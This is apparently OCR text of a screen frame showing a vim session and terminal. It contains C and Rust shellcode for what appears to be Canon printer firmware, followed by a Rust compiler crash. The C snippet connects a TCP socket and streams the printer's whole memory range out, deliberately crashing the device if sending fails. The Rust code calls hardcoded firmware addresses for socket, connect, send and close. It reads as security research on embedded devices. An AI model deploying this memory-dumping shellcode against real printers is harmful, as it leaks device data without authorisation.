 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
~/canon/superpeekpoke/shellcode.c 27,24-30 77%
30 >(0x1e8e56 + 1)(sockfd, buf.as_ptr(), buf.len(), 0)
31 }
32 }
33
34 unsafe fn connect(sockfd: i32, addr: &SockaddrIn, addrlen: usize) -> i32 {
35 core::mem::transmute::<
36 usize,
37 extern fn(i32, *const SockaddrIn, usize) -> i32
38 >(0x001e7a04 + 1)(sockfd, addr, addrlen)
39 }
40
41 unsafe fn close(fd: i32) -> i32 {
42 core::mem::transmute::<
43 usize,
44 extern fn(i32) -> i32
45 >(0x001e96d2 + 1)(fd)
46 }
47
48 #[rustc_layout_scalar_valid_range_start(0)]
49 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
50 #[repr(transparent)]
51 struct File {
52 fd: i8,
53 }
54
55 impl File {
56 fn tcp_socket() -> Option<Self> {
57 // Call socket(1, 1, 6)
58 // This makes a TCP stream socket on the printer
59 let fd = unsafe {
60 core::mem::transmute::<
61 usize,
62 extern fn(i32, i32, i32) -> i32
src/main.rs 52,10 45%
"src/main.rs" 97L, 1941C written
warning: field is never read: `fd`
--> src/main.rs:52:5
|
52 | fd: i8,
| ^^^^^^
warning: associated function is never u
--> src/main.rs:56:8
|
56 | fn tcp_socket() -> Option<Self
| ^^^^^^^^^^
warning: struct is never constructed:
--> src/main.rs:70:8
|
70 | struct Socket {
| ^^^^^^
warning: associated function is never used: `connect`
--> src/main.rs:75:8
|
75 | fn connect() -> Option<Self> {
| ^^^^^^^
thread 'rustc' panicked at 'assertion failed: *scalar.valid_range.end() >= end', compiler/rustc
_middle/src/ty/layout.rs:814:33
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
error: internal compiler error: unexpected panic
note: the compiler unexpectedly panicked. this is a bug.
note: we would appreciate a bug report: https://github.com/rust-lang/rust/issues/new?labels=C-b
ug%2C+I-ICE%2C+T-compiler&template=ice.md
note: rustc 1.49.0-nightly running on x86_64-unknown-linux-gnu
note: compiler flags: -Z unstable-options -C opt-level=z -C panic=abort -C embed-bitcode=no -C
linker=ld.lld --crate-type bin
note: some of the compiler flags provided by cargo are hidden
query stack during panic:
#0 [layout_raw] computing layout of `File`
#1 [layout_raw] computing layout of `core::option::Option<File>`
end of query stack
warning: 9 warnings emitted
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $